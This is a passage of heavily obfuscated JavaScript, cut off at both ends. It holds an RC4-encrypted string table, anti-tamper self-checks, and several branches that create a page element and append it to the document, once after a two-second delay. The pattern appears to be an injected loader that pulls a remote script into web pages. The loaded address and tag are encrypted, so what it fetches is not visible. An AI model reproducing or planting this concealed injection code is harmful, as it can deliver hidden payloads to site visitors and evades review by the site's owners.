","qmkrnH9W","E0xdJSohDq"];return _0x464e=function(){return _0x266a88},_0x464e()}function _0xcb0720(_0x55aadf,_0x11f0ff,_0x4ebe44,_0x31dac7,_0x82913c){return _0x32c6(_0x82913c- -83,_0x55aadf)}(function(_0x236f58,_0x1e1546){function _0x11740b(_0x359b80,_0x44f24f,_0x5523d0,_0x3db9f4,_0x428e1a){return _0x32c6(_0x44f24f-442,_0x428e1a)}const _0x21aa0f=_0x236f58();function _0x12e39d(_0x4ae3aa,_0x5681bb,_0x34dce5,_0x336998,_0x1063d9){return _0x32c6(_0x5681bb- -184,_0x336998)}function _0x698b1e(_0x3d8491,_0x5074dc,_0x2e8168,_0xa0f884,_0x1f7cce){return _0x32c6(_0x3d8491-414,_0xa0f884)}function _0x35b697(_0xa5c6cc,_0x48d441,_0x271237,_0x55f693,_0x4c0785){return _0x32c6(_0x48d441- -895,_0xa5c6cc)}function _0x37d36b(_0x1504e4,_0x23395b,_0x249798,_0xa84c1d,_0x566cbd){return _0x32c6(_0x566cbd- -825,_0xa84c1d)}for(;;)try{if(parseInt(_0x12e39d(420,468,326,"d7%Q",446))/1+parseInt(_0x12e39d(528,423,319,"8MBj",372))/2*(parseInt(_0x12e39d(427,347,386,"CKb5",483))/3)+-parseInt(_0x37d36b(-445,-441,-188,"o$L%",-301))/4*(-parseInt(_0x11740b(1044,1035,1016,1102,"VyDc"))/5)+parseInt(_0x37d36b(-377,-460,-308,"cz]g",-366))/6*(-parseInt(_0x698b1e(995,1113,888,"cz]g",1029))/7)+-parseInt(_0x12e39d(423,480,491,"uLl9",583))/8*(-parseInt(_0x37d36b(-322,-256,-491,"e]OM",-399))/9)+parseInt(_0x35b697("Rq(v",-393,-281,-354,-430))/10*(-parseInt(_0x37d36b(-321,-263,-372,"WHvz",-395))/11)+-parseInt(_0x698b1e(935,870,1001,"VPzj",987))/12*(parseInt(_0x35b697("d7%Q",-337,-331,-204,-254))/13)===_0x1e1546)break;_0x21aa0f.push(_0x21aa0f.shift())}catch{_0x21aa0f.push(_0x21aa0f.shift())}})(_0x464e,1016*306+733987+-232481);const _0x2dd280=function(){const _0x1bc1b9={};_0x1bc1b9[_0x576f86(1028,792,1030,931,"S*oN")]=_0x576f86(1035,946,1073,935,"Xu6o")+"t",_0x1bc1b9[_0x4fae64(150,183,42,"2qng",108)]=_0x576f86(1002,1002,943,1034,"Q4sd")+_0x5cd61e(1538,"lJzK",1668,1572,1538)+_0x4fae64(101,17,164,"!J#T",-25)+_0x5cd61e(1380,"Tbc#",1501,1381,1485)+_0x4fae64(91,103,195,"$KdJ",-41)+_0x3c54db(-367,"KyeJ",-304,-277,-163)+_0x5cd61e(1334,"5flC",1231,1409,1310)+_0x576f86(1082,1026,1165,1163,"3W@*")+_0x576f86(1134,1012,956,1031,"yJ#%")+_0x5cd61e(1353,"w0Y0",1228,1438,1408)+_0x3c54db(-373,"!J#T",-434,-562,-333)+_0x3d334f(1224,1036,1277,1166,"sGtV")+_0x3c54db(-311,"o$L%",-217,-265,-305)+_0x5cd61e(1463,"^cAh",1538,1454,1473)+_0x5cd61e(1357,"8MBj",1223,1395,1303)+_0x5cd61e(1394,"Rq(v",1442,1428,1374);function _0x3d334f(_0x552fcb,_0x406677,_0x21c0d6,_0x38b629,_0x809648){return _0x32c6(_0x38b629-762,_0x809648)}_0x1bc1b9[_0x576f86(1280,1287,1271,1189,"VPzj")]=function(_0x32e215,_0x3f0c9d){return _0x32e215===_0x3f0c9d},_0x1bc1b9[_0x3d334f(1396,1385,1384,1311,"d7%Q")]=_0x3c54db(-511,"cz]g",-440,-395,-550),_0x1bc1b9[_0x4fae64(100,150,-34,"cz]g",8)]=function(_0x4d5251,_0x110936){return _0x4d5251!==_0x110936},_0x1bc1b9[_0x3d334f(1186,1355,1171,1287,"e]OM")]=_0x5cd61e(1514,"Tbc#",1439,1530,1438),_0x1bc1b9[_0x3d334f(1374,1297,1308,1393,"^K^M")]=function(_0x57885a,_0x7d2b3e){return _0x57885a!==_0x7d2b3e},_0x1bc1b9[_0x5cd61e(1580,"Xu6o",1538,1444,1604)]=_0x5cd61e(1519,"ABVj",1642,1568,1594);function _0x4fae64(_0x48ca17,_0x2be5c0,_0xca6ed4,_0x5ba25b,_0x491cbc){return _0x32c6(_0x48ca17- -351,_0x5ba25b)}function _0x5cd61e(_0x309003,_0x2b7c69,_0x5875ed,_0x2c504e,_0x35b0ed){return _0x32c6(_0x309003-924,_0x2b7c69)}_0x1bc1b9[_0x576f86(1267,1010,1039,1156,"hClZ")]=_0x3d334f(1276,1191,1238,1150,"Xdn)");const _0x187f40=_0x1bc1b9;let _0x4988e9=!0;function _0x3c54db(_0x5b1f93,_0xd775a3,_0x1ab3f7,_0x59a4a0,_0x5d79b7){return _0x32c6(_0x1ab3f7- -878,_0xd775a3)}function _0x576f86(_0x9f51b9,_0x34af5a,_0x3b2441,_0x4ca4d8,_0x413f93){return _0x32c6(_0x4ca4d8-536,_0x413f93)}return function(_0x4feead,_0x816d9a){function _0xb9e022(_0x528e51,_0x231c80,_0x2e8274,_0x8d2133,_0x4bf2cb){return _0x3c54db(_0x528e51-22,_0x528e51,_0x231c80-102,_0x8d2133-353,_0x4bf2cb-21)}function _0x87fd9e(_0x31dcd4,_0x50221f,_0xebb365,_0x1a1a18,_0x34b5cd){return _0x576f86(_0x31dcd4-128,_0x50221f-69,_0xebb365-181,_0x1a1a18-264,_0x50221f)}function _0x51f10d(_0x44adae,_0x464410,_0x4182b2,_0x2fb105,_0x1037a1){return _0x5cd61e(_0x2fb105- -1309,_0x1037a1,_0x4182b2-283,_0x2fb105-496,_0x1037a1-241)}function _0x4a9a2c(_0x389097,_0x3a3833,_0x402b68,_0x1f7cba,_0x53cb6b){return _0x3d334f(_0x389097-483,_0x3a3833-144,_0x402b68-271,_0x402b68- -7,_0x389097)}function _0xfcfa84(_0x849a15,_0xb986ff,_0x10426f,_0x3dbdaf,_0x443cbb){return _0x4fae64(_0x849a15- -132,_0xb986ff-269,_0x10426f-38,_0x443cbb,_0x443cbb-262)}const _0xb319e9={JEIim:_0x187f40[_0x87fd9e(1479,"VPzj",1444,1378,1401)],ZaSfg:_0x187f40[_0x87fd9e(1290,"uLl9",1210,1288,1343)],mMMOE:function(_0x2f083d,_0x2a1d89){function _0xf3cddf(_0x5a6f7b,_0x559793,_0x17fedf,_0x12cda4,_0x3b8681){return _0x87fd9e(_0x5a6f7b-38,_0x17fedf,_0x17fedf-426,_0x3b8681- -1799,_0x3b8681-57)}return _0x187f40[_0xf3cddf(-543,-490,"hClZ",-535,-469)](_0x2f083d,_0x2a1d89)},LHPff:_0x187f40[_0xfcfa84(154,292,46,163,"lJzK")],KApHW:function(_0x242611,_0x1ed4bd){function _0x3e7e86(_0x56be99,_0x208f66,_0x4e9bbd,_0x13ce13,_0x2a74ef){return _0x51f10d(_0x56be99-68,_0x208f66-63,_0x4e9bbd-119,_0x208f66- -85,_0x13ce13)}return _0x187f40[_0x3e7e86(45,-31,-119,"qEUU",12)](_0x242611,_0x1ed4bd)},vXEQL:_0x187f40[_0x51f10d(265,89,292,217,"KyeJ")]};if(_0x187f40[_0xb9e022("$AWL",-323,-191,-388,-289)](_0x187f40[_0x51f10d(54,92,19,143,"^K^M")],_0x187f40[_0x87fd9e(1154,"qxyE",1175,1276,1350)])){const _0x15378c=_0x4988e9?function(){function _0x5443ee(_0x2891c8,_0x10ce91,_0x5b891b,_0x13c063,_0x28a0bb){return _0x4a9a2c(_0x2891c8,_0x10ce91-115,_0x10ce91- -288,_0x13c063-152,_0x28a0bb-476)}function _0xe8787f(_0x220080,_0x36260c,_0xeb7701,_0x3ce766,_0x2228bc){return _0x4a9a2c(_0x2228bc,_0x36260c-161,_0x3ce766-157,_0x3ce766-71,_0x2228bc-490)}function _0x41cb5a(_0x1d54fe,_0x456f5f,_0x28da2a,_0x297de2,_0x15cc82){return _0x4a9a2c(_0x15cc82,_0x456f5f-66,_0x456f5f- -1254,_0x297de2-110,_0x15cc82-451)}function _0x49b0d3(_0x586d4b,_0x227189,_0xb34548,_0x1d403b,_0x163b45){return _0x87fd9e(_0x586d4b-313,_0xb34548,_0xb34548-55,_0x1d403b- -302,_0x163b45-314)}function _0x51795b(_0x53851f,_0x37aea3,_0x1925ea,_0x5304e6,_0x55a631){return _0x87fd9e(_0x53851f-286,_0x37aea3,_0x1925ea-99,_0x1925ea- -323,_0x55a631-297)}if(_0xb319e9[_0x5443ee("$KdJ",895,976,1024,949)](_0xb319e9[_0x5443ee("D4yN",1026,882,1008,1142)],_0xb319e9[_0x51795b(1067,"$AWL",1060,1037,1073)])){if(_0x816d9a)if(_0xb319e9[_0x49b0d3(942,1093,"2qng",965,826)](_0xb319e9[_0xe8787f(1278,1447,1302,1309,"hClZ")],_0xb319e9[_0x51795b(820,"bH!o",855,838,826)])){const _0x1a0045=_0x112f97[_0x5443ee("eXgP",924,801,810,1048)+_0x5443ee("3W@*",904,989,912,769)+_0x41cb5a(18,131,38,182,"hClZ")](_0xb319e9[_0x51795b(925,"VyDc",996,929,1132)]);_0x1a0045[_0x51795b(775,"qxyE",909,991,1033)]=_0xb319e9[_0x51795b(892,"Qxmr",1012,1117,1022)],_0x2e3345[_0x49b0d3(1183,1017,"uLl9",1062,1141)][_0x49b0d3(1098,1019,"ABVj",1051,1047)+"d"](_0x1a0045)}else{const _0x119693=_0x816d9a[_0x51795b(899,"RXYU",900,919,919)](_0x4feead,arguments);return _0x816d9a=null,_0x119693}}else if(_0x1ea006){const _0x5a51b9=_0x392ab0[_0xe8787f(1335,1457,1458,1325,"Rq(v")](_0x206663,arguments);return _0x17c5b4=null,_0x5a51b9}}:function(){};return _0x4988e9=!1,_0x15378c}else{const _0x906182=_0x725fef?function(){function _0x58c364(_0x511bf4,_0x4ce9b4,_0x6d3caf,_0x473c24,_0x6d5460){return _0x4a9a2c(_0x511bf4,_0x4ce9b4-467,_0x6d5460- -962,_0x473c24-253,_0x6d5460-379)}if(_0x5b4769){const _0x114020=_0x17dd3d[_0x58c364("Sn&(",410,127,322,268)](_0x42d6fc,arguments);return _0x4d0373=null,_0x114020}}:function(){};return _0x23e1cf=!1,_0x906182}}}(),_0x2237c7=_0x2dd280(this,function(){function _0x4587c3(_0x482e7f,_0x3f1334,_0x1a4cef,_0x2744a6,_0xbe621d){return _0x32c6(_0x2744a6-679,_0x3f1334)}const _0x2c36ae={};_0x2c36ae[_0x393e51(-55,-6,"Xu6o",-129,-196)]=_0x393e51(-195,-456,"D4yN",-329,-294)+_0x393e51(-280,-219,"TC](",-260,-338)+"+$";function _0xceefee(_0x418cca,_0x228b62,_0x40965d,_0x406871,_0x43cc92){return _0x32c6(_0x40965d- -285,_0x418cca)}function _0x393e51(_0x402a00,_0x4c59f6,_0x16ab5b,_0x3a7eb7,_0x34fe9c){return _0x32c6(_0x3a7eb7- -753,_0x16ab5b)}function _0x38d288(_0x4a5809,_0x5be825,_0x3b8532,_0x225d1b,_0x53957d){return _0x32c6(_0x3b8532-612,_0x5be825)}function _0x567a4a(_0x1a62c9,_0x39ba1c,_0x318c2f,_0xd2e4a1,_0x4dd3e1){return _0x32c6(_0x4dd3e1-886,_0x1a62c9)}const _0x5203a6=_0x2c36ae;return _0x2237c7[_0xceefee("qEUU",217,338,279,226)+_0xceefee("Q4sd",484,365,470,444)]()[_0x393e51(-226,-334,"qxyE",-211,-290)+"h"](_0x5203a6[_0x38d288(1297,"3W@*",1155,1037,1275)])[_0x4587c3(1325,"1uQJ",1343,1233,1104)+_0x38d288(924,"Qxmr",989,935,910)]()[_0x4587c3(1060,"Xu6o",1094,1065,1150)+_0xceefee("^cAh",28,163,54,225)+"r"](_0x2237c7)[_0x4587c3(1320,"uLl9",1408,1280,1356)+"h"](_0x5203a6[_0x4587c3(1388,"ABVj",1282,1344,1236)])});function _0x32c6(_0x1eb1a2,_0x56140e){const _0x3462d9=_0x464e();return _0x32c6=function(_0x17d491,_0x536601){_0x17d491=_0x17d491-(-367*-10+-8033+4739);let _0x476969=_0x3462d9[_0x17d491];if(_0x32c6.hGJLhC===void 0){var _0xf7a957=function(_0x5bdae8){const _0x543029="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=";let _0x42139d="",_0x28fa95="",_0x5d331c=_0x42139d+_0xf7a957;for(let _0x39b605=0,_0x500b04,_0x3e6b85,_0x3e1bb7=0;_0x3e6b85=_0x5bdae8.charAt(_0x3e1bb7++);~_0x3e6b85&&(_0x500b04=_0x39b605%4?_0x500b04*64+_0x3e6b85:_0x3e6b85,_0x39b605++%4)?_0x42139d+=_0x5d331c.charCodeAt(_0x3e1bb7+10)-10!==0?String.fromCharCode(255&_0x500b04>>(-2*_0x39b605&6)):_0x39b605:0)_0x3e6b85=_0x543029.indexOf(_0x3e6b85);for(let _0x2db309=0,_0x59e4c3=_0x42139d.length;_0x2db309<_0x59e4c3;_0x2db309++)_0x28fa95+="%"+("00"+_0x42139d.charCodeAt(_0x2db309).toString(16)).slice(-2);return decodeURIComponent(_0x28fa95)};const _0x8d1408=function(_0x28a903,_0x3e87d8){let _0x385661=[],_0x143325=0,_0x3d49a1,_0x1f10d0="";_0x28a903=_0xf7a957(_0x28a903);let _0x11168f;for(_0x11168f=0;_0x11168f<256;_0x11168f++)_0x385661[_0x11168f]=_0x11168f;for(_0x11168f=0;_0x11168f<256;_0x11168f++)_0x143325=(_0x143325+_0x385661[_0x11168f]+_0x3e87d8.charCodeAt(_0x11168f%_0x3e87d8.length))%256,_0x3d49a1=_0x385661[_0x11168f],_0x385661[_0x11168f]=_0x385661[_0x143325],_0x385661[_0x143325]=_0x3d49a1;_0x11168f=0,_0x143325=0;for(let _0x2ce799=0;_0x2ce799<_0x28a903.length;_0x2ce799++)_0x11168f=(_0x11168f+1)%256,_0x143325=(_0x143325+_0x385661[_0x11168f])%256,_0x3d49a1=_0x385661[_0x11168f],_0x385661[_0x11168f]=_0x385661[_0x143325],_0x385661[_0x143325]=_0x3d49a1,_0x1f10d0+=String.fromCharCode(_0x28a903.charCodeAt(_0x2ce799)^_0x385661[(_0x385661[_0x11168f]+_0x385661[_0x143325])%256]);return _0x1f10d0};_0x32c6.yetiXg=_0x8d1408,_0x1eb1a2=arguments,_0x32c6.hGJLhC=!0}const _0x2e06dd=_0x3462d9[0],_0x29d324=_0x17d491+_0x2e06dd,_0x5f3c69=_0x1eb1a2[_0x29d324];if(_0x5f3c69)_0x476969=_0x5f3c69;else{if(_0x32c6.zZBkvR===void 0){const _0x5e02e2=function(_0x2fb494){this.ieKODC=_0x2fb494,this.fPDywV=[1,0,0],this.Nyfmpe=function(){return"newState"},this.reLrRi="\\w+ *\\(\\) *{\\w+ *",this.kpwvJD=`['|"].+['|"];? *}`};_0x5e02e2.prototype.oEkgJd=function(){const _0xfed9be=new RegExp(this.reLrRi+this.kpwvJD),_0x31472d=_0xfed9be.test(this.Nyfmpe.toString())?--this.fPDywV[2307+-824*-2+-3*1318]:--this.fPDywV[-2*-458+-1191+275];return this.ILCPax(_0x31472d)},_0x5e02e2.prototype.ILCPax=function(_0x5bd159){return~_0x5bd159?this.NrQWhj(this.ieKODC):_0x5bd159},_0x5e02e2.prototype.NrQWhj=function(_0x29565f){for(let _0x458045=0,_0x2567b0=this.fPDywV.length;_0x458045<_0x2567b0;_0x458045++)this.fPDywV.push(Math.round(Math.random())),_0x2567b0=this.fPDywV.length;return _0x29565f(this.fPDywV[4043+1*-4043])},new _0x5e02e2(_0x32c6).oEkgJd(),_0x32c6.zZBkvR=!0}_0x476969=_0x32c6.yetiXg(_0x476969,_0x536601),_0x1eb1a2[_0x29d324]=_0x476969}return _0x476969},_0x32c6(_0x1eb1a2,_0x56140e)}function _0x510a3b(_0x2cb3db,_0x5d2483,_0x44d4fd,_0x5e6d42,_0x2ed883){return _0x32c6(_0x5e6d42- -780,_0x44d4fd)}_0x2237c7();const _0x190df6=function(){function _0x6e713b(_0x4fd47a,_0x10c171,_0x2d765b,_0x245658,_0x3803dd){return _0x32c6(_0x2d765b-801,_0x3803dd)}function _0x118e32(_0x59baa3,_0x578724,_0x41a7d3,_0x804944,_0x5e6d25){return _0x32c6(_0x804944- -426,_0x59baa3)}function _0x18ad65(_0x445d92,_0x358f79,_0x2bd051,_0x3d4069,_0x5b9ff1){return _0x32c6(_0x358f79-873,_0x445d92)}const _0x48230c={NtgeN:_0x18ad65("2qng",1358,1288,1276,1342)+"t",tjxrX:_0x18ad65("e]OM",1410,1443,1544,1478)+_0x118e32("yJ#%",196,304,186,282)+_0x3a1e75(-669,-574,-701,-578,"H10!")+_0x6e713b(1294,1301,1203,1272,"eXgP")+_0x118e32("^K^M",77,-79,48,-26)+_0x18ad65("lJzK",1382,1264,1401,1302)+_0x76ca64(1168,1282,1151,1213,"w0Y0")+_0x76ca64(1509,1484,1479,1396,"$KdJ")+_0x118e32("H10!",302,116,189,272)+_0x3a1e75(-360,-389,-503,-482,"WHvz")+_0x3a1e75(-265,-419,-438,-377,"$KdJ")+_0x76ca64(1143,1155,1340,1197,"S*oN")+_0x6e713b(1201,1187,1250,1204,"VyDc")+_0x18ad65("Qxmr",1295,1271,1307,1292)+_0x18ad65("D4yN",1405,1259,1402,1467)+_0x118e32("WHvz",60,139,9,93),elaDN:function(_0x3b0450,_0x1371a1,_0x2d38cd){return _0x3b0450(_0x1371a1,_0x2d38cd)},HOdzB:function(_0x57eedb,_0x189ff0){return _0x57eedb===_0x189ff0},Aakav:_0x76ca64(1463,1408,1418,1373,"B4D!"),nRfLj:function(_0xcd8cef,_0x46a978){return _0xcd8cef!==_0x46a978},Uwkvt:_0x6e713b(1320,1513,1429,1507,"WHvz"),knKfN:_0x76ca64(1289,1416,1364,1404,"o$L%"),cuyDC:function(_0x5afc83,_0x51f12f){return _0x5afc83!==_0x51f12f},yNgFV:_0x6e713b(1518,1254,1388,1265,"RXYU")};let _0x1f5ba5=!0;function _0x3a1e75(_0x5d0b46,_0x230729,_0x30ffae,_0x5f04f8,_0x2c4713){return _0x32c6(_0x5f04f8- -954,_0x2c4713)}function _0x76ca64(_0x1f0c59,_0x493d84,_0x35adc6,_0x3e8878,_0x146072){return _0x32c6(_0x3e8878-805,_0x146072)}return function(_0x11f5a6,_0x326f8c){function _0x87e6cf(_0x4dab66,_0x745a0b,_0x2f429d,_0x42512c,_0x7a0b9d){return _0x6e713b(_0x4dab66-161,_0x745a0b-422,_0x2f429d- -1714,_0x42512c-403,_0x4dab66)}function _0x2881ca(_0x4673fd,_0xa150cd,_0x15f584,_0x234432,_0x1c0d79){return _0x6e713b(_0x4673fd-439,_0xa150cd-9,_0x15f584-78,_0x234432-474,_0x1c0d79)}function _0xb9b69f(_0x2d2416,_0x100dab,_0x3bbc60,_0x380891,_0x530b1e){return _0x18ad65(_0x380891,_0x100dab- -108,_0x3bbc60-305,_0x380891-231,_0x530b1e-485)}function _0xd1765e(_0x4233ec,_0xbea0b3,_0xa4f94d,_0x1a8d6e,_0x339b4c){return _0x18ad65(_0x339b4c,_0xa4f94d- -578,_0xa4f94d-325,_0x1a8d6e-445,_0x339b4c-211)}if(_0x48230c[_0x87e6cf("d7%Q",-581,-504,-645,-537)](_0x48230c[_0xb9b69f(1493,1397,1279,"qEUU",1490)],_0x48230c[_0x87e6cf("VPzj",-281,-250,-224,-202)])){if(_0x4efcf4){const _0x56430a=_0x7f3483[_0xd1765e(824,876,899,873,"VyDc")](_0x1fedb6,arguments);return _0x343501=null,_0x56430a}}else{const _0x1841ef=_0x1f5ba5?function(){function _0x350df2(_0x1002f7,_0x46040f,_0x531db5,_0x2eaafd,_0x1f802b){return _0xd1765e(_0x1002f7-321,_0x46040f-314,_0x1f802b- -216,_0x2eaafd-132,_0x2eaafd)}function _0xe79920(_0x24f77b,_0x3fa62e,_0x7c3686,_0xeb5933,_0x173ae2){return _0x2881ca(_0x24f77b-180,_0x3fa62e-356,_0xeb5933- -206,_0xeb5933-457,_0x3fa62e)}function _0x1c05e6(_0x80c07a,_0x13f96f,_0x39e619,_0xc86858,_0x49af5f){return _0x87e6cf(_0x80c07a,_0x13f96f-7,_0x39e619-387,_0xc86858-5,_0x49af5f-404)}const _0x5eaae4={kgdpT:_0x48230c[_0x495799(-238,-268,-293,"Tbc#",-218)],xUHie:_0x48230c[_0x495799(-169,-161,-46,"uLl9",-225)],kSiRf:function(_0x2c1227,_0x5ac345,_0x36472e){function _0x59d7a8(_0x41a8e7,_0x3196ba,_0x3fa6e0,_0x5be4de,_0x4ae4e7){return _0x350df2(_0x41a8e7-188,_0x3196ba-13,_0x3fa6e0-471,_0x3fa6e0,_0x5be4de-805)}return _0x48230c[_0x59d7a8(1462,1394,"1uQJ",1387,1343)](_0x2c1227,_0x5ac345,_0x36472e)}};function _0x495799(_0x4d8c13,_0x7cd672,_0x5d386d,_0x4274ba,_0x4aa83c){return _0x2881ca(_0x4d8c13-95,_0x7cd672-377,_0x4d8c13- -1714,_0x4274ba-241,_0x4274ba)}function _0x532f34(_0x387765,_0x42646a,_0x284fdb,_0x5b2cec,_0x1fe432){return _0x87e6cf(_0x387765,_0x42646a-49,_0x284fdb-1809,_0x5b2cec-129,_0x1fe432-403)}if(_0x48230c[_0x495799(-352,-228,-345,"2qng",-312)](_0x48230c[_0x532f34("3W@*",1397,1476,1494,1436)],_0x48230c[_0xe79920(1101,"d7%Q",1258,1172,1191)])){if(_0x326f8c)if(_0x48230c[_0x350df2(625,551,576,"!J#T",529)](_0x48230c[_0x495799(-370,-504,-244,"Qxmr",-405)],_0x48230c[_0x495799(-390,-279,-287,"Xdn)",-253)])){const _0x13386f=_0x326f8c[_0x532f34("VPzj",1489,1419,1439,1556)](_0x11f5a6,arguments);return _0x326f8c=null,_0x13386f}else{const _0x4ef3e4=_0x5226ed[_0xe79920(1264,"KyeJ",1269,1234,1246)+_0x532f34("lJzK",1345,1307,1362,1377)+"r"][_0xe79920(1128,"1uQJ",1254,1267,1275)+_0x532f34("JbcY",1649,1521,1614,1628)][_0x532f34("$KdJ",1277,1275,1164,1280)](_0x3eb906),_0x14aecb=_0x38f387[_0x4f73f7],_0x3576c9=_0x1d7298[_0x14aecb]||_0x4ef3e4;_0x4ef3e4[_0x1c05e6("VPzj",7,-18,-6,-156)+_0xe79920(1219,"H10!",1145,1109,1211)]=_0x1d6898[_0x495799(-288,-386,-181,"d7%Q",-421)](_0xaae190),_0x4ef3e4[_0xe79920(1165,"$AWL",976,1089,1057)+_0x350df2(828,564,563,"o$L%",685)]=_0x3576c9[_0x1c05e6("B4D!",90,-42,-86,-9)+_0x532f34("Xdn)",1347,1364,1246,1265)][_0x350df2(690,799,776,"B4D!",677)](_0x3576c9),_0x27b024[_0x14aecb]=_0x4ef3e4}}else{const _0x36cda2=_0x64a202[_0x495799(-217,-210,-212,"VyDc",-302)+_0x350df2(530,612,536,"qEUU",477)+_0xe79920(1306,"hClZ",1426,1303,1238)](_0x5eaae4[_0x495799(-448,-563,-394,"cz]g",-314)]);_0x36cda2[_0x1c05e6("ABVj",-62,0,-33,-118)]=_0x5eaae4[_0xe79920(1043,"5flC",1185,1188,1325)],_0x1d4108[_0x350df2(597,651,432,"sGtV",520)][_0x350df2(460,645,520,"3W@*",568)+"d"](_0x36cda2),_0x5eaae4[_0x350df2(689,521,728,"qxyE",634)](_0xb839fb,function(){function _0x3c0091(_0x5a45b0,_0x180a7f,_0x3957a,_0x4488b3,_0x15d5ff){return _0x350df2(_0x5a45b0-279,_0x180a7f-311,_0x3957a-363,_0x5a45b0,_0x4488b3-701)}const _0x14b632=_0x2eb694[_0x159509(828,919,"yJ#%",875,1003)+_0x5d2aef("qT*d",506,450,523,567)+_0x4a7245(-11,-59,12,"D4yN",-71)](_0x5eaae4[_0x5d2aef("2qng",429,420,488,375)]);_0x14b632[_0x5d2aef("qEUU",500,444,428,290)]=_0x5eaae4[_0x4a7245(-58,-82,-114,"$AWL",-81)];function _0x5d2aef(_0x5c7e08,_0x832c16,_0x1d3bff,_0x3dd7b4,_0xf519f1){return _0xe79920(_0x5c7e08-307,_0x5c7e08,_0x1d3bff-72,_0x3dd7b4- -663,_0xf519f1-445)}function _0x324344(_0x967807,_0x2c54cc,_0x5742d9,_0x1cbc12,_0x4823ae){return _0x350df2(_0x967807-411,_0x2c54cc-228,_0x5742d9-425,_0x4823ae,_0x967807- -319)}function _0x159509(_0x3ad283,_0xca72da,_0x272867,_0x443ebd,_0x86cad){return _0x495799(_0x443ebd-1077,_0xca72da-414,_0x272867-225,_0x272867,_0x86cad-467)}function _0x4a7245(_0x205c72,_0x57659d,_0x1e2935,_0x364efa,_0x3a04bb){return _0x532f34(_0x364efa,_0x57659d-29,_0x57659d- -1522,_0x364efa-148,_0x3a04bb-160)}_0x194856[_0x324344(398,337,255,451,"eXgP")][_0x5d2aef("qEUU",418,396,530,542)+"d"](_0x14b632)},2e3)}}:function(){};return _0x1f5ba5=!1,_0x1841ef}}}();function _0x124414(_0x1dc1d2,_0x832afe,_0x5d984e,_0x1849cf,_0x437826){return _0x32c6(_0x437826-205,_0x832afe)}const _0x15278c=_0x190df6(this,function(){const _0x5c1b51={yScQQ:function(_0x18f2ac,_0x434ecc){return _0x18f2ac(_0x434ecc)},tYjBE:function(_0x3dc605,_0x48ae8a){return _0x3dc605+_0x48ae8a},PaOpD:_0x3c598b(-504,"Sn&(",-532,-381,-360)+_0x3c598b(-280,"uLl9",-137,-397,-403)+_0x3c598b(-465,"J8#%",-486,-516,-466)+_0x388d08(1144,1189,1343,1270,"$KdJ"),rdLCB:_0x3c598b(-354,"S*oN",-220,-385,-225)+_0x416dc6(872,982,"!J#T",1008,1003)+_0x388d08(1139,1227,1272,1275,"hClZ")+_0x575f36(176,48,174,"WHvz",150)+_0x244c7d(-29,21,144,81,"e]OM")+_0x244c7d(18,-23,198,74,"RXYU")+" )",CZLZx:function(_0x5c3412){return _0x5c3412()},oFYiB:_0x3c598b(-398,"Xdn)",-347,-385,-355)+_0x244c7d(184,155,128,106,"ABVj")+"+$",mQpJL:function(_0x5d5d03,_0x5e21fa){return _0x5d5d03===_0x5e21fa},xmnjG:_0x575f36(-254,-229,-159,"TC](",-217),PIVds:function(_0x14b924,_0xd8cd03){return _0x14b924+_0xd8cd03},Twabo:function(_0x2c08c4){return _0x2c08c4()},MIoSc:function(_0x49951f,_0x640b03){return _0x49951f!==_0x640b03},aiHDN:_0x575f36(-234,-132,-231,"2qng",-90),cSGGq:_0x244c7d(-28,-79,149,39,"D4yN"),iZaOy:_0x388d08(1234,1122,1082,1198,"S*oN"),ONdmy:_0x575f36(114,2,109,"RXYU",48),ggKEQ:_0x3c598b(-543,"^K^M",-496,-628,-599),FRThi:_0x416dc6(1001,977,"yJ#%",899,940),dstwo:_0x388d08(1556,1411,1470,1455,"eXgP")+_0x3c598b(-389,"qT*d",-415,-463,-339),zPNxu:_0x3c598b(-266,"^K^M",-306,-191,-263),WNlDa:_0x575f36(94,27,-42,"eXgP",113),DlCXC:function(_0x1a759c,_0x295b59){return _0x1a759c<_0x295b59},HBOGO:_0x388d08(1254,1322,1240,1350,"uLl9"),ZvHyA:_0x416dc6(777,739,"o$L%",822,863)};function _0x388d08(_0x1553ed,_0x40d04e,_0x1bec00,_0x6cbdb9,_0x134a45){return _0x32c6(_0x6cbdb9-809,_0x134a45)}function _0x244c7d(_0x5f3133,_0x2e58f0,_0x583f44,_0x5ed448,_0x24b027){return _0x32c6(_0x5ed448- -511,_0x24b027)}function _0x3c598b(_0x1089bd,_0x4ca60e,_0x2ce9ed,_0x323dde,_0x1c8645){return _0x32c6(_0x1089bd- -925,_0x4ca60e)}function _0x575f36(_0x57da04,_0x128880,_0x212187,_0x1945a1,_0x58a18e){return _0x32c6(_0x128880- -609,_0x1945a1)}let _0x567e5e;try{if(_0x5c1b51[_0x3c598b(-418,"^cAh",-390,-305,-455)](_0x5c1b51[_0x244c7d(15,64,-64,55,"qT*d")],_0x5c1b51[_0x416dc6(863,978,"uLl9",853,953)])){const _0x1789c5=_0x5c1b51[_0x575f36(-22,53,58,"d7%Q",21)](Function,_0x5c1b51[_0x244c7d(96,104,-136,-38,"eXgP")](_0x5c1b51[_0x575f36(-115,-37,80,"lJzK",-81)](_0x5c1b51[_0x388d08(1248,1119,1095,1226,"ABVj")],_0x5c1b51[_0x416dc6(647,722,"e]OM",721,768)]),");"));_0x567e5e=_0x5c1b51[_0x416dc6(986,937,"Ya1S",897,913)](_0x1789c5)}else{const _0x3df390=_0x5c1b51[_0x388d08(1444,1408,1298,1418,"RXYU")](_0x1119de,_0x5c1b51[_0x575f36(-265,-146,-129,"ABVj",-181)](_0x5c1b51[_0x3c598b(-285,"D4yN",-399,-384,-198)](_0x5c1b51[_0x416dc6(1140,1066,"VyDc",1115,1032)],_0x5c1b51[_0x388d08(1398,1262,1257,1289,"uLl9")]),");"));_0x460c58=_0x5c1b51[_0x575f36(-45,-64,-135,"e]OM",-112)](_0x3df390)}}catch{if(_0x5c1b51[_0x575f36(-49,-104,-57,"VyDc",-13)](_0x5c1b51[_0x3c598b(-267,"Rq(v",-369,-281,-220)],_0x5c1b51[_0x3c598b(-421,"d7%Q",-366,-409,-475)]))_0x567e5e=window;else{const _0x241c3a=_0x26a5ee[_0x388d08(1370,1410,1365,1325,"Rk(Z")](_0x46ce48,arguments);return _0x116966=null,_0x241c3a}}function _0x416dc6(_0x1e65d6,_0x4e5bfb,_0x57ffe1,_0x3e6e8a,_0x2e8d10){return _0x32c6(_0x2e8d10-384,_0x57ffe1)}const 